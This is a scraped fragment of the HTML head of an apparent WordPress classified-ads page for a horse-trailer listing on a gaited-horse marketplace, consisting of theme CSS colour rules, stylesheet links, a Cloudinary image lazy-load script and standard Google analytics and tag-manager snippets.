                 border: 1px solid #f58936 !important; background-color: #f58936 !important; color: #000000 !important;
                 }
                 .adt-theme-button-1 {
                    border: 1px solid #f58936 !important;
                    color: #f58936 !important;
                 }
                 
                 @media (min-width: 1200px) {
                  .sb-menu.submenu-top-border li > ul {
                    border-top: 3px solid #f58936 !important;
                  }
                }
                 
                 .btn-scondary {
                    background-color: #DD003B !important;
                    color: #000000 !important;
                 }
                 
                 .btn-scondary:hover, .adt-footer-section .adt-about-detail-box ul li a:hover,
                 .adt-about-experience-section .left-img-box .play-btn {
                    background-color: #ffC220 !important;
                    color: #000000 !important;
                 }
                 
                 .adt-theme-button-1:hover {
                    border: 1px solid #f58936 !important;
                    color: #f58936 !important;
                 }
                 .adt-mini-location-box:hover .location-img-box .ads-count,
                 .pet-category-carousel .owl-nav .owl-prev, .pet-category-carousel .owl-nav .owl-next,
                 .featured-label {
                    color: #000000 !important;
                    background-color: #f58936 !important; 
                 }
                 
                 .adt-event-detail-section .adt-product-author-detail-box .btn-theme-secondary {
                    background-color: #f58936 !important; 
                 }
                 
                 .adt-classic-ads-section .adt-category-types-carousel .owl-prev, .adt-classic-ads-section .adt-category-types-carousel .owl-next {
                    background: #f58936 !important;
                    border: 1px solid #f58936 !important;
                 }
                 
                 .adt-product-detail-box .actions-box a:hover,
                 .pretty.p-default input:checked ~ .state label:after,
                 .adt-ads-topbar-content form .form-field .search-btn-title {
                    background-color: #f58936 !important;
                 }
                 
                 .adt-product-detail-box .actions-box a:hover {
                    border-color: #f58936 !important;
                 }
                 
                .adt-product-detail-box .actions-box a:hover i {
                    color: #000000 !important;
                }
                 
                 .sticky-post-button h4 {
                    color: #000000 !important;
                 }
                 
                 .adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active, .adt-searchbar-wrapper .adt-lists-count span,
                 .adt-hero-city-section .content-box .sub-title, 
                 .adt-about-experience-section .left-img-box .experience-box strong,
                 .adt-about-experience-section .content-box span,
                 .adt-ad-post-section .ad-post-tabs button.active {
                    color: #f58936 !important;
                 }
                 
                 
                 h2.mb1-1 .btn-link:hover,
                 .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong ins,
                 .adt-category-ad-card .category-content-box .price-box strong,
                 .adt-header-primary.sb-header .sb-menu li:not(:last-child) a:hover, .adt-update-work-flow-section .work-process-box .title {
                    color: #f58936 !important;
                 }
                 
                 div.sub-header:hover {
                    border-right: #f58936 !important;
                 }
                 .
                 .adt-transparent-header-1 .sb-menu ul ul li > a::before {
                    background: #f58936 !important;
                 }
                 
                 .detail-btn,
                 .adt-button-dark,
                 .adt-theme-button-2 {
                    transition: all 0.3s ease;
                 }
                 .detail-btn:hover, 
                 .adt-classified-listing-top-box ul li a:hover,
                 .adt-classified-search-box::before,
                 .adt-seller-detail-sidebar .top-meta .status,
                 .adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a:hover,
                 .adt-seller-detail-sidebar .top-meta .status,
                 .ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a:hover,
                 .adt-404-section .content-box a,
                 .adt-ads-topbar-content .irs--round .irs-handle.to
                 {
                    background-color: #f58936 !important; 
                 }
                 
                 .btn-event-search {
                    background-color: #f58936 !important;
                    color: #000000 !important;
                 }
                 
                 .tag-search {
                    display: flex;
                    flex-wrap: wrap; /* Ensures responsiveness */
                    gap: 10px; /* Adds spacing between tags */
                    align-items: center;
                 }
                
                 .tag-search form {
                    margin: 0; /* Removes default margin */
                    display: flex;
                 }
                
                 .sb_tag {
                    display: flex;
                    align-items: center;
                    gap: 5px; /* Space between text and close button */
                    padding: 5px 10px;
                    background-color: #17a2b8;
                    color: white;
                    border-radius: 15px;
                 }
                 
                 .adt-mini-ad-box .ad-meta-box h5,
                 .adt-footer-section .adt-quick-links ul li::marker,
                 .adt-copyright-box p a,
                 .adt-signup-right-content form .field-box .forget-password a,
                 .botm-question-text span a,
                 .adt-classified-listing-top-box h4,
                 .adt-find-pet-hero .adt-find-pet-content h4,
                 .find-pet-carousel-area .sub-content small,
                 .adt-marketplace-hero-content h4,
                 .adt-classified-search-box .search-btns-wrapper .advanced-search,
                 .adt-multivendor-header .sb-header .sb-menu li a:hover, .adt-multivendor-header .sb-header .sb-menu li a:focus, .adt-multivendor-header .sb-header .sb-menu li a:active,
                 .adt-ad-detail-content-wrapper .ad-owner-detail-box .view-all-ads-text,
                 .adt-explore-things-hero .explore-hero-content h4, 
                 .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:hover, .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:focus, .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:active,
                 .adv-srch,
                 .adt-category-ad-card:hover .category-content-box h5, .adt-car-dealer-hero .content-box .sub-title {
                    color: #f58936 !important;
                 }
                 
                 .adt-pricing-plan-section .heading-content .label,
                 .adt-about-us-section .right-cont .sub-cont .label,
                 .adt-work-flow-section .heading-content .label,
                 .adt-advanced-faqs .left-main-content .label,
                 .adt-car-ad-card .adt-property-content-box .price strong,
                 .adt-car-dealer-card .adt-car-price-meta .price-box span {
                    color: #f58936 !important;
                 }
                 
                 
                 .adt-map-search-section .search-filters-content .right-content .icon-box:hover, .adt-map-search-section .search-filters-content .right-content .icon-box.active,
                 .adt-footer-section .adt-newsletter-box form .send-btn{
                    background-color: #f58936 !important;
                    border: 1px solid #f58936 !important;
                 }
                 
                 .adt-map-search-section .search-filters-wrapper .adtype-dropdown button.show, .adt-map-search-section .search-filters-wrapper .category-dropdown button.show,
                 .adt-map-search-section .search-filters-wrapper .search-all-filters.active,
                 .adt-ads-topbar-content .irs--round .irs-bar {
                    background-color: #f58936 !important;
                    border-color: #f58936 !important;
                 }
                 
                 .adt-about-us-section .left-img-box .play-btn,
                 .adt-about-us-section .left-img-box .play-btn::before,
                 .adt-about-us-section .left-img-box .play-btn::after,
                 .adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn-title,
                 .adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn,
                 .adt-ads-filter-sidebar .irs--round .irs-handle.to,
                 .adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active::before,
                 .adt-multivendor-searchbar-wrapper .adt-search-area button,
                 .adt-signup-right-content .pretty.p-default input:checked ~ .state label:after{
                    background-color: #f58936 !important;
                 }
                 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover, 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:focus, 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:active,
                 .adt-category-list-sidebar .adt-category-box .category-meta a:hover,
                 .ad-detail-middle-content .ad-about-box .more-detail-box ul li span a,
                 .product-cart-head h3:hover {
                    color: #f58936 !important;
                 }
                 
                 .adt-ads-filter-sidebar .irs--round .irs-bar,
                 .adt-ads-filter-sidebar .adt-type-filter-box input:checked ~ .checkmark,
                 .adt-custom-pagination .page-item .page-link.active, 
                 .adt-custom-pagination .page-item .page-link:hover {
                    background-color: #f58936 !important;
                    border: #f58936 !important;
                 }
                 
                 .adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters.active {
                    background-color: #f58936 !important;
                    border-color: #f58936 !important;
                 }
                 
                 .adt-header-secondary .sb-menu ul ul li > a::before {
                    background: #f58936 !important;
                 }

                 .select-user-type  ul li label {
                    color: #000000 !important;
                 }
                 
                 .adt-ad-post-section .ad-post-tab-box .select-user-type li label {
                    color: #6d6d6d;
                 }
                 
                 .adt-ad-post-section .ad-post-tabs button.active::before,
                 .find-pet-carousel-area::before,
                 .adt-location-box::before,
                 .adt-location-box:hover .location-meta-box .ads-count,
                 .adt-category-round-list-sidebar .adt-category-box:hover .listing-count,
                 .pulsing-cluster,
                 .pulsing-cluster::before,
                 .adt-ads-topbar-content form .form-field .search-btn {
                    background-color: #f58936 !important; 
                 }
                 .adt-location-box:hover .location-meta-box .ads-count {
                    color: #fff !important;
                 }
                 
                a.btn-condition:hover, 
                a.btn-warranty:hover, 
                a.btn-type:hover, 
                li a.page-link:hover, 
                .chevron-2:hover,
                .chevron-1:hover,
                .ad-post-btn:hover, 
                .adt-button-dark:hover, 
                .adt-theme-button-2:hover,
                .seller-prf-btn:hover,
                form div input#searchsubmit:hover,
                .adt-multivendor-searchbar-wrapper .adt-search-area button:hover
                { 
                   background-color: #f58936 !important; 
                   border: 1px solid #f58936 !important;
                   box-shadow: 0 0.5rem 1.125rem -0.5rem #f58936 !important ;
                   color: #000000 !important;
                }
                
               ul.pagination-lg a:hover {
                 background: #f58936 ;
                 color:  #000000;
               
                  }
               ul.tabs.wc-tabs li:hover a , .padding_cats .cat-btn:hover  ,.prop-it-work-sell-section:hover .prop-it-sell-text-section span
                {
                    color: #000000; 
                } 
                
               .noUi-connect , ul.cont-icon-list li:hover ,  li a.page-link:hover ,ul.socials-links li:hover ,ul.filterAdType li .filterAdType-count:hover{
                     background: #f58936;
          
                      } 

               ul.tabs.wc-tabs li:hover,
                .adt-classified-listing-top-box ul li a:hover {
                    background-color: #f58936; 
                    color: #000000;   
                  }
                                             
             .tags-share ul li a:hover , .header-location-icon , .header-3-input .looking-form-search-icon i ,.footer-anchor-section a , .address-icon , .num-icon , .gmail-icon ,.wb-icon  ,.personal-mail i , .personal-phone i ,.personal-addres i ,.woocommerce-tabs .wc-tabs li.active a ,.woocommerce .woocommerce-breadcrumb a ,p.price .amount bdi , .wrapper-latest-product .bottom-listing-product h5 ,.dec-featured-details-section span h3 , .sb-modern-list.ad-listing .content-area .price ,.ad-grid-modern-price h5 ,.ad-grid-modern-heading span i,.item-sub-information li , .post-ad-container .alert a , ul.list li label a ,.active ,.found-adforest-heading h5 span a , .register-account-here p a ,.land-classified-heading h3 span ,.land-classified-text-section .list-inline li i ,.land-qs-heading-section h3 span ,.land-fa-qs .more-less ,.land-bootsrap-models .btn-primary ,.recent-ads-list-price  ,.ad-detail-2-content-heading h4 ,.ads-grid-container .ads-grid-panel span ,.ads-grid-container .ads-grid-panel span ,.new-small-grid .ad-price ,.testimonial-product-listing span ,.client-heading span , .best-new-content span  , .bottom-left .new-price , .map-location i ,.tags-share ul li i ,.item-sub-information li  , div#carousel ul.slides li.flex-active-slide img , ul.clendar-head li a i , ul.list li label a , .post-ad-container .alert a , .new-footer-text-h1 p a ,.app-download-pistachio .app-text-section h5 , .prop-agent-text-section p i , .sb-header-top2 .sb-dec-top-ad-post a i , .srvs-prov-text h4 ,.top-bk-details i ,.bk-sel-price span , .bk-sel-rate i ,.white.category-grid-box-1 .ad-price ,.bk-hero-text h4 , .sb-modern-header-11 .sb-bk-srch-links .list-inline.sb-bk-srch-contents li a ,.sb-header-top-11 .sb-dec-top-ad-post a i , .mat-new-candidates-categories p  ,.mat-hero-text-section h1 span , .feature-detail-heading h5 , .copyright-heading p a 
                    ,.great-product-content h4 ,.sb-short-head span ,span.heading-color,
                    .app-download span ,.cashew-main-counter h4 span ,.blog-post .post-info-date a ,
                    .found-listing-heading h5 ,.pistachio-classified-grid .ad-listing .content-area .price h3 ,.pistachio-classified-grid .negotiable ,
                    .category-grid-box .short-description .price ,.new-feature-products span ,
                    .post-info i ,.tag-icon  ,
                    .funfacts.fun_2 h4 span  ,
                    .listing-detail .listing-content span.listing-price, .adforest-user-ads b,.tech-mac-book h1 span ,
                  #event-count ,.buyent-ads-hero .main-content .title , .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh span, .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .ctg-srh .title, .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .loct-srh .title ,.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh span , .filter-date-event:hover ,.filter-date-event:focus, .tech-mac-book h1 .color-scheme ,.tech-latest-primary-section h3 .explore-style ,.tech-call-to-action .tech-view-section h2 span
                        {
                        color: #f58936;
                     }
                              @media (min-width: 320px) and (max-width: 995px) {
                             .sb-header-top2 .sb-dec-top-bar {
                                        background: linear-gradient( 
                                                 45deg
                                         , #f58936 24%,#f58936 0%);
                                            }
                                            }
                                @media (min-width: 995px) {
                                        .sb-header-top2 .sb-dec-top-bar {
                                        background: linear-gradient( 
                                                 45deg
                                         , #ffffff 24%,#f58936 0%);
                                            }
                                        }
                   .ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .item:hover ,.sb-header-top3 .sb-mob-top-bar , ul.pagination-lg li.active a ,.ad-event-detail-section .nav-pills .nav-item .nav-link.active {
                        color: #000000;
                        background-color: #f58936;
                    }
                   
                                   
                .ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li .icon:hover  , .sb-notify .point , .section-footer-bottom-mlt .line-bottom ,.img-head span  ,ul.filterAdType li.active .filterAdType-count ,.mob-samsung-categories .owl-nav i ,.select2-container--default .select2-results__option--highlighted[aria-selected] , .toys-call-to-action ,.toys-hero-section .toys-new-accessories .toys-hero-content ,.sb-modern-header-11 .sb-bk-search-area .sb-bk-side-btns .sb-bk-srch-links .sb-bk-srch-contents .sb-bk-absolute , .sb-header-11  , .img-options-wrap .dec-featured-ht , .new-all-categories ,.noUi-connect  ,.home-category-slider .category-slider .owl-nav .owl-prev, 
                    .home-category-slider .category-slider .owl-nav .owl-next ,.sb-notify .point:before ,.sb-header-top1.header-classy-header .flo-right .sb-notify .point, .sb-header-top1.transparent-3-header .flo-right .sb-notify .point, .sb-header-top1.transparent-2-header .flo-right .sb-notify .point, .sb-header-top1.transparent-header .flo-right .sb-notify .point, .sb-header-top1.with_ad-header .flo-right .sb-notify .point, .sb-header-top1.black-header .flo-right .sb-notify .point, .sb-header-top1.white-header .flo-right .sb-notify .point{
                     background-color: #f58936; 

                      }
                      div#carousel ul.slides li.flex-active-slide img , ul.dropdown-user-login , .woocommerce-tabs .wc-tabs ,.land-bootsrap-models .btn-primary  , .chevron-1 ,.chevron-2 , .heading-panel .main-title ,.sb-modern-header-11 .sb-bk-search-area .sb-bk-side-btns .sb-bk-srch-links .sb-bk-srch-contents li:first-child  ,.product-favourite-sb{
                       border-color  :  #f58936;
                           }
                     
              .img-head img ,li.active .page-link ,.section-bid-2 .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link , a.btn.btn-selected ,.shop-layout-2 .shops-cart a , .mat-success-stories .owl-nav i ,input[type=submit], .featured-slider-1.owl-theme.ad-slider-box-carousel .owl-nav [class*=owl-] ,
                  .cashew-multiple-grid .nav-pills .nav-link.active, .nav-pills .show > .nav-link ,.pg-new .select-buttons .btn-primary,
                  .widget-newsletter .fieldset form .submit-btn ,a.follow-now-btn ,.tab-content input.btn {
                     background-color: #f58936;              
                     color: #000000;
                         border-color  :  #f58936;
                   }
                
                .prop-newest-section .tabbable-line > .nav-tabs > li a.active , .woocommerce input:hover[type='submit'] , .woocommerce .checkout-button:hover , a.follow-now-btn:hover ,.tab-content input.btn:hover{
                              background-color: #f58936 !important; 
                              border: 1px solid #f58936 !important;           
                               color: #000000 !important;
                            }
                            
                        input[type=submit]  {
                         background-color: #f58936 ; color: #000000; border: 1px solid #f58936;
                         }
                           .detail-product-search form button , .sticky-post-button ,.woocommerce input[type='submit'] ,.woocommerce 
                            .checkout-button {
                            background-color: #f58936 !important ; color: #000000 !important ; border: 1px solid #f58936;}

                            .cd-top {background-color : #f58936 !important }

            
</style>
<link rel='stylesheet' id='jquery-confirm-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/dashboard/css/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/css/post-12.css?ver=1768954022' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1769360031" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1769360031" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1769360031" /></noscript><link rel='stylesheet' id='my_account_css-css' href='//gaitedhorsemarketplace.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/mvx-my-account.min.css?ver=4.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742256438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742256452' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_delivery":"on","image_optimization":"on","image_format":"webp","image_quality":"auto","image_freeform":"","svg_support":"off","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_delivery":"on","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"vectorize","dpr":"2X","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"on","pixel_step":"200","breakpoints":"10","max_width":"2048","min_width":"200","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","overlay":"off","crop_sizes":"","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","placeholder":"e_vectorize:3:0.1,f_svg","base_url":"https:\/\/res.cloudinary.com\/drynafjha"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gaitedhorsemarketplace.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.js?ver=6.8.3" id="leaflet-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.markercluster.js?ver=6.8.3" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-search.min.js?ver=6.8.3" id="leaflet-search-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-fullscreen.js?ver=6.8.3" id="leaflet-fullscreen-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/autocomplete.min.js?ver=6.8.3" id="autocomplete-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/adforest-menu.js?ver=6.8.3" id="adforest-menu-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en-US&amp;render=6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8&amp;ver=6.8.3" id="recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXX999K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gaitedhorsemarketplace.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXX999K");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gaitedhorsemarketplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaitedhorsemarketplace.com/wp-json/wp/v2/ad_post/10578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gaitedhorsemarketplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://gaitedhorsemarketplace.com/?p=10578' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaitedhorsemarketplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaitedhorsemarketplace.com%2Fad%2F2021-maverick-aluminum-2-horse-trailer-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaitedhorsemarketplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaitedhorsemarketplace.com%2Fad%2F2021-maverick-aluminum-2-horse-trailer-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta property="og:image" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682903158/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img/1193245_2019-maverick-aluminum-2-horse-trailer_photo_1_1557880923_img.jpg?_i=AA" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: ">
        <div class="loading" id="sb_loading">Loading&#8230;</div>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PD4QR4V' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://res.cloudinary.com/drynafjha/images/w_50,h_50,c_fill,g_auto/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" sizes="32x32" />
